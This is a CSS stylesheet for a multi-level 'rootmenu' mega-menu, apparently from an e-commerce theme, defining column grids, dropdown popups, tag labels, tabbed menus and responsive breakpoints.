.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::after {
 -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } 
.rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: 1px solid #ccc; } 

/*.rootmenu > .rootmenu-list .rootmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } */

.rootmenu > .rootmenu-list .rootmenu-text { width: 50%; position: absolute; top: 0px; left: 0px; color: #fff; line-height: 44px; text-indent: 15px; font-weight: normal; font-size: 20px; display: none; text-transform: none; } 
.rootmenu > .rootmenu-list .rootmenu-addimg { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .rootmenu-addimg img { width: 100%; } 
/*.rootmenu > .rootmenu-list .rootmegamenu_block img { width: 100%; } */
.rootmenu > .rootmenu-list .root-col-6 { width: 16.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-5 { width: 20%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-4 { width: 25%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-3 { width: 33.33333333333333%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-2 { width: 50%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-1 { width: 100%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-70 { width: 66.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-75 { width: 75%; float: left; display: block; padding: 10px; } 

.rootmenu > .rootmenu-list .root-sub-col-1 { width:8.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-2 { width:16.666666%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-3 { width:25%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-4 { width:33.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-5 { width:41.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-6 { width:50%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-7 { width:58.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-8 { width:66.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-9 { width:75%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-10 { width:83.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-11 { width:91.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.rootmenu > .rootmenu-list .grid-item-1 { width: 100%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-2 { width: 48%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-3 { width: 32%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-4 { width: 24%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-5 { width: 19%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-6 { width: 15%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-70 { width: 65%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-75 { width: 74%; padding: 10px; } 
.rootmenu > .rootmenu-list #not_activated { background: #000 none repeat scroll 0 0; color: #ff0000; padding: 10px; } 
.rootmenu > .rootmenu-list #menu_submit_loader { background: #097fb4 url("../images/category-loader.gif"); border-radius: 10px; font-size: 0; height: 49px; width: 49px; } 
.nav-sections-item-content > .rootmenu { display: block; } 
.nav-sections-item-content > .page-main { display: block; } 


/*TAG CSS*/
.rootmenu .roottag { position: absolute; right: 0; top: -10px; z-index: 100; } 
.rootmenu .rootmenutag { height: 18px; line-height: 18px; text-align: center; font-size: 11px; color: #fff; border-radius: 2px; position: relative; font-family: Arial, Helvetica, sans-serif; font-weight: normal; padding: 1px 6px 1px 6px; margin-left: 6px; text-transform: none; letter-spacing: -0.0px; font-style:normal; } 
/*.top-sub-label { float:left; line-height: 25px; } */
/*END TAG CSS*/


/*Responsive Class*/
@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:30%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:20px; } 
 .rootmenu > .rootmenu-list .halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rootmenu > .rootmenu-list .level3-listing li:hover .level4-listing { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul li { position:relative; } 
 .rootmenu > .rootmenu-list .linksmenu ul .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li:hover .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul > li:hover .level3-popup { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup a { padding: 5px 10px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li { position:relative; } 
 .rootmenu .catproductimg { display: block; } 
.rootmenu .has-sub-cat { position:relative; } 
.rootmenu .has-sub-cat:after { -webkit-font-smoothing: antialiased; font-size:9px; line-height: inherit; color: inherit; content: ''; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; border: solid #fff9f9; border-width: 0 2px 2px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); } 
.rootmenu > .rootmenu-list ul .level4-listing { padding: 5px 0; } 
.rootmenu > .rootmenu-list ul .level4-listing li a { padding: 7px 15px; } 

.rootmenu > .rootmenu-list .level4-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .level3-popup li:hover .level4-popup { display:block; } 

 /* .sticky .rootmenutag { top: 7px; } */
 .sticky .roottag .rootmenutag { top: 7px; } 
 }

@media only screen and (max-width:768px){
 .rootmenu .level3-popup { display:none; padding-left: 20px !important; } 
.rootmenu .level4-popup { display:none; padding-left: 20px !important; } 
 .rootmenu .halfwidth-popup-sub-sub { display:none; padding-left: 20px !important; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { display:none !important; } 
 .rootmenu > .rootmenu-list .linksmenu .cat-arrow { display:none !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { position:relative !important; display: block; opacity: 1 !important; visibility: visible !important; top: 0px; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { width: 100%; /* float: none !important; */ background:#fff; } 
.rootmenu .tabmenu02 .verticalopen02 { display: block; position: relative; right: 0px; top: 0; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:33.33% !important; margin:0px; padding:0px; } 
 .rootmenu .roottag { position:static; } 
.rootmenu > .rootmenu-list ul .level4-listing { display:none; padding-left:20px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display:none !important; } 
.rootmenu > .rootmenu-list .level2-popup .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 
.rootmenu > .rootmenu-list .level3-listing .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 

.rootmenu > .rootmenu-list > li > a { padding: 10px !important; border-left: 1px solid #ccc !important; border-right: 1px solid #ccc !important; } 
 }


@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list li.hover .contacthalfmenu { display: block; max-height: 500px; overflow: auto; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 /*.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list > li:hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); } */
.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; height: 0; max-height: 0; overflow: hidden } 
 .rootmenu > .rootmenu-list > li.hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); height: initial; max-height: initial; overflow: visible } 
 .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; z-index: 99; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub li:hover .rootmenu-submenu-sub-sub { list-style: none; margin: 0px; z-index: 100; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub > li { position: relative; padding: 0px; margin: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover .rootmenu-submenu-sub { list-style: none; margin: 0px; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .mobilelink { display: none; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag img { max-height: 90px; max-width: 150px; } 
 .rootmenu > .rootmenu-list .megamenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .halfmenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu .dropdown_left { position: relative; } 
 .rootmenu .dropdown_left .halfmenu { right: 0; width: 600px !important; } 

.rootmenu .tabmenu .padding-zero { padding:0px !important; } 
.rootmenu .tabmenu .padding-zero .tabimgwpr { padding-top:0px !important; padding-bottom:0px !important; } 
 }

@media only screen and (max-width:768px){
 .rootmenu { width: 100%; padding: 0px 0px 0px 0px !important; background-color: #fff; margin: 0px 0px; font-size: 14px !important; } 
 .rootmenu > .rootmenu-list .root-col-6,
 .rootmenu > .rootmenu-list .root-col-5,
 .rootmenu > .rootmenu-list .root-col-4,
 .rootmenu > .rootmenu-list .root-col-3,
 .rootmenu > .rootmenu-list .root-col-2,
 .rootmenu > .rootmenu-list .root-col-1,
 .rootmenu > .rootmenu-list .root-col-70,
 .rootmenu > .rootmenu-list .root-col-75 { width: 100%; float: none; padding: 10px; } 
 .rootmenu > .rootmenu-list .rootmenu-click { display: block; padding-left: 15px; } 
 .rootmenu > .rootmenu-list .rootmenu-click02 { display: block; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile-open { -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; } 
 .rootmenu > .rootmenu-list .verticalopen { position: relative !important; display: block !important; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag { height: auto !important; } 
 .rootmenu > .rootmenu-list > li { text-align: left; border-right: 0px; } 
 .rootmenu > .rootmenu-list > li > a > .homeicon { display: none !important; } 
 .rootmenu > .rootmenu-list > li > a > em { display: block !important; font-style: normal; } 
 .rootmenu > .rootmenu-list > li .megamenu { position: relative; top: 0px; left: 0px; padding: 8px; display: none; } 
 .rootmenu > .rootmenu-list > li .megamenu .carousel .item img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu-mobile { display: block; } 
 .rootmenu > .rootmenu-list.mobile-sub { margin: 0px; padding: 0px; list-style: none; float: none; width: 100%; } 
 .rootmenu > .rootmenu-list.mobile-sub > li { margin: 0px 0px 0px 0px !important; display: block; position: relative; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a { display: block; color: #000 !important; padding: 5px 10px; line-height:24px; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list.mobile-sub > li > a.active { color: #000 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list.mobile-sub > li:hover>a { background-color: #f5f5f5 !important; box-shadow: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu { position: static; width: 100%; padding: 0px; box-shadow: none; display: none; border-left: 1px solid #ccc; border-right: 1px solid #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu:after { border-color: transparent transparent transparent transparent; border-style: none; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { display: none !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0px 0px 0px 0px !important; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a { display: block; color: #000; padding:7px 20px; background: #fff !important; border-bottom: solid 1px #ccc; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-color: #f5f5f5 !important; color: #000; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a { display: block; color: #000; padding:5px 25px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub li:hover>a { background-color: #a5a5a5 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub { width: 100%; position: static; left: 100%; top: 0; display: none; margin: 0px; padding: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a { display: block; color: #000; padding:5px 15px 5px 35px; background: #fff !important; border-bottom: solid 1px #ccc; font-weight: normal; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li a.active { color: #000 !important; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } 
 .rootmenu > .rootmenu-list .rootmenu-text { display: block; } 
 .rootmenu > .rootmenu-list .skip-link.skip-nav { display: none !important; } 
 .rootmenu > .rootmenu-list .halfmenu { position: relative; width: 100%; top: 0px; display: none; } 
 .rootmenu > .rootmenu-list .catproductimg img { width: 100%; } 
 .rootmenu > .rootmenu-list .rootmenu .tabmenu .tabimtag img { width: 70%; } 
 .nav-sections { background: #f0f0f0 !important; } 
 .rw-navclose { position: fixed; top: 0; right: 0; padding: 10px; opacity: 0.7; background: #e3e3e3; } 
 .nav-open .rw-navclose { display: block; } 
 }

@media only screen and (min-width:1024px) and (max-width:1199px) {.rootmenu .halfmenu { width:60%; } 
 }

@media only screen and (min-width:901px) and (max-width:1023px){
 .rootmenu-list > li > a { padding-left:10px; padding-right:10px; } 
.rootmenu .contacthalfmenu { width:100%; } 
.rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { right:65%; left:auto !important; } 
.rootmenu .halfmenu { width:65%; } 
 }

@media only screen and (min-width:769px) and (max-width:900px){
 .rootmenu .contacthalfmenu { width: 100%; } 
 .rootmenu .linksmenu .root-col-5 { width:33.33% !important; } 
 .rootmenu .contentmenu .root-col-4 { width:50% !important; } 
 .rootmenu .product-thumbnail .root-col-4 { width:50% !important; } 
 .rootmenu .brandsmenu .root-col-4 { width:33.33% !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:33.33% !important; } 
 /*.rootmenu .tabmenu .verticalopen { width:100% } */
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:32% !important; float:none; padding:10px; } 

 /*tabmenu02*/
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: none; width: auto; clear: none; display: table-cell; background: inherit } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { position: absolute !important; top: 70px; background: #fff; display: table !important; padding: 0 5px; height: auto !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block !important } 
 .rootmenu .tabmenu02 .title { float: left; width: 100%; margin-left: 0 !important; margin-right: 0 !important; padding: 12px 0px 12px 0 !important; } 
 .rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li.main_openactive02 { background: #fff; } 
 .rootmenu > .rootmenu-list .tabmenu02 .root-col-2 { padding: 0 10px 0 0; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img, .menu-right-08 .right-add-blok01 span { display: table-cell; float: none; padding-left: 5px; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { padding: 0 0%; margin: 0; width: 100%; } 
 .rootmenu .tabmenu02 .menu-right-sample02-col02.menu-right-sample02-listing .shop-rang-blok span { height: 50px; vertical-align: middle; padding-left: 0; float: none; } 
 .rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 .shop-rang-img { padding-left: 0 } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 > div { background: #fff; } 
 .rootmenu .tabmenu02 .shop-rang-blok span { margin: 0 !important; display: table-cell; height: 50px; vertical-align: middle; } 
 .rootmenu .tabmenu02 .shop-rang-blok .shop-rang-img { display: table-cell; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col01 { padding: 0 5px !important; width: 64% !important; margin-left: 1%; } 
 .rootmenu .menu-right-08 .menu-right-sample02-col02 { padding-left: 1%; width: 34% !important; } 
 .rootmenu .menu-right-04 .right-add-blok02 a, .menu-right-04 .right-add-blok01 a { margin-top: 10px } 
 .rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { border-bottom: none } 
 }

@media (max-width:768px) {.rootmenu .tabmenu02 .vertical-menu02 > li { padding: 9px 10px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { line-height: 22px; text-align: left; color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { border-top: 1px solid #dddddd; padding-left: 0; padding-right: 0; margin-top: 10px; } 
.rootmenu .tabmenu02 .root-sub-col-4, .rootmenu .tabmenu02 .root-sub-col-8 { float: left; width: 100% !important; } 
.rootmenu .tabmenu02 .root-col-2 { float: left; width: 50%; } 
.rootmenu .tabmenu02 .root-sub-col-8 .menu-right-sample02 > div { padding: 0; width: 100%; border: none; } 
.rootmenu .tabmenu02 .menu-right-08 .right-add-blok01 { width: 100%; float: left; margin: 0%; padding: 0; } 
.rootmenu .tabmenu02 .title { margin-left: 0; margin-right: 0 } 
}

@media only screen and (min-width:501px) and (max-width:768px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu .product-thumbnail .root-col-5 { width:50% !important; } 
 .rootmenu .linksmenu .root-col-4 { width: 50% !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:47% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:50% !important; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { padding: 0 20px 0 0 !important; } 
 }

@media only screen and (min-width: 200px) and (max-width:500px){
 .rootmenu .halfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .contacthalfmenu { position:relative; width: 100%; top:0px; } 
 .rootmenu .tabmenu .verticalopen .root-col-6 { width:50% !important; min-height: 217px; } 
 .rootmenu .tabmenu .tabimgwpr { min-height:90px; } 
 .rootmenu .vertical-menu .root-col-5 { width:33.33% !important; } 
 .rootmenu .tabmenu .tabimgtext { font-size: 11px !important; line-height:13px !important; } 
 .rootmenu li { position: relative; } 
 .rootmenu .grid-item-1, .grid-item-2, .grid-item-3, .grid-item-4,
 .rootmenu .grid-item-5, .grid-item-6, .grid-item-70,
 .rootmenu .grid-item-75 { width:100% !important; float:none; padding:10px; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:100% !important; } 

 .rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color: #000!important; } 
 .rootmenu > .rootmenu-list .root-sub-col-1,
 .rootmenu > .rootmenu-list .root-sub-col-2,
 .rootmenu > .rootmenu-list .root-sub-col-3,
 .rootmenu > .rootmenu-list .root-sub-col-4,
 .rootmenu > .rootmenu-list .root-sub-col-5,
 .rootmenu > .rootmenu-list .root-sub-col-6,
 .rootmenu > .rootmenu-list .root-sub-col-7,
 .rootmenu > .rootmenu-list .root-sub-col-8,
 .rootmenu > .rootmenu-list .root-sub-col-9,
 .rootmenu > .rootmenu-list .root-sub-col-10,
 .rootmenu > .rootmenu-list .root-sub-col-11,
 .rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.nav-sections, .rootmenu { background: #FFF !important; } 
.rootmenu-list > li > a.active { background: #F5F5F5 !important; } 
.rootmenu { font-weight:normal !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover, .rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a { background: #f5f5f5 !important; } 
.rootmenu > .rootmenu-list .empty_category > span { position: relative; right: 0; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { padding: 5px 15px; } 
.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:100% !important; margin: 1% 0 !important; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 0px solid #ececec !important; padding:0px !important; } 
 }

.rootmenu > .rootmenu-list .product-thumbnail .root-col-5 { width:19%; border: 1px solid #e9e9e9; margin: 0 0.5%; } 

/* Extra CSS */
.rootmenu .tabmenu02 .title { background: none; border-bottom: 1px solid #CCC; padding: 15px 5px 12px 0; font-size: 15px; text-transform: none; font-weight:500; color: #666; margin: 0px 35px 10px 15px; text-align: left; height: 50px; list-style: none; letter-spacing: 1px; } 


.rootmenu .menuheader { border-bottom: 1px dashed #d7d7d7; } 
.rootmenu .menufooter { border-top: 1px dashed #d7d7d7; } 
.rootmenu p { margin:0px; } 
.rootmenu .title { font-size: 16px; color: #000; font-weight: 600; margin: 10px 0 15px 0; border-bottom: 1px solid #eaeaea; padding: 0 0 7px 0; text-transform: uppercase; } 
.rootmenu .categoryblockcontent,
.rootmenu .main_categoryblockcontent { display: none; } 

/*dropdowntitle menu*/
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title { border-bottom: 0px solid #CCC; padding: 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin: 10px 0; text-align: center; list-style: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .title a { color: #000; font-size: 20px; font-weight: 600; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle .rootmegamenu_block { border-right: 1px solid #ececec; padding:10px 30px 0 20px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a { padding: 5px 25px 5px 25px; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul > li > a:hover { color: #424242; background: #f3f3f3; text-decoration: none; } 
.rootmenu > .rootmenu-list .halfmenu.dropdowntitle ul .halfwidth-popup-sub-sub { background: #fff none repeat scroll 0 0; top: 28px; } 
/*END dropdowntitle menu*/

/* Multi tabbing menu style*/
.rootmenu .fourcoltab { overflow:hidden; } 
.rootmenu .fourcoltab .tabimtag { width:100%; height:92px; display:block; } 
.rootmenu .fourcoltab .tabimtag img { width:100%; vertical-align:middle; } 
.rootmenu .fourcoltab .tabimgtext { text-align:center; font-size:12px; line-height:23px; } 
.rootmenu .fourcoltab .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .fourcoltab .colultabone { margin:0px; padding:0px; font-size:12px; background-color:#f8f8f8; } 
.rootmenu .fourcoltab .colultabone .colultabtwo { background-color:#c7e1eb; } 
.rootmenu .fourcoltab .colultabtwo { opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; top:0px; } 
.rootmenu .fourcoltab li > a > span { float:left; margin:0 10px 0 0; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:85%; opacity:0; visibility:hidden; font-size: 12px; margin: 0; padding: 0; position:absolute; left:15%; top:0px; } 
.rootmenu .fourcoltab .colultabone > li > a { display:block; padding:9px 12px; color:#fff; line-height:24px; } 
.rootmenu .fourcoltab .colultabone > li .openactive { display:block; } 
.rootmenu .fourcoltab .colultabone > li:hover .verticalopen { display:block; } 
.rootmenu .fourcoltab .verticalopen { min-height:184px; display:none; position:absolute; right:0px; top:0px; background-color:#fff; color:#000; } 
.rootmenu .fourcoltab .tabimgwpr { min-height:134px; } 
.rootmenu .fourcoltab .colultabone .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree { background-color:#82c3e7; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#ffffff; color:#000; } 
.rootmenu .fourcoltab .colultabone > li > a:hover,
.rootmenu .fourcoltab .colultabone > li.main_openactive03 > a { text-decoration:none; background-color:#c7e1eb; color:#2a2a2a; } 
.rootmenu .fourcoltab .colultabone .colultabtwo > li > a:hover,
.rootmenu .fourcoltab .colultabone .colultabtwo > li.main_openactive03_sub1 > a { text-decoration:none; background-color:#82c3e7; color:#545454; } 
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li:hover > a,
.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree > li.main_openactive03_sub2 > a { text-decoration:none; background-color:#ffffff; color:#000; } 

.rootmenu .fourcoltab .colultabone > li > a { float:left; } 

.rootmenu .fourcoltab.multitabcol_1 .colultabone > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_2 .colultabone > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabone > li > a { width:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li > a { width:15%; } 

.rootmenu .fourcoltab.multitabcol_2 .colultabtwo > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo > li > a { width:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li > a { width:17%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree > li > a { width:100%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree > li > a { width:20%; } 

.rootmenu .fourcoltab .colultabtwo > li > a { display:block; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { float:right; margin-left:9px; margin-right:0px; margin-top: 5px; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a { width:15%; /*display:block; */display: flex; padding:9px 12px; color:#545454; line-height:24px; } 
.rootmenu .fourcoltab .resultdiv { width:80%; opacity:0; visibility:hidden; margin: 0; padding:20px; position:absolute; left:20%; top:0px; background-color:#fff; z-index: 2; } 
.rootmenu .fourcoltab .colultabone > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo > li > a em { font-style: normal; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree > li > a em { font-style: normal; } 

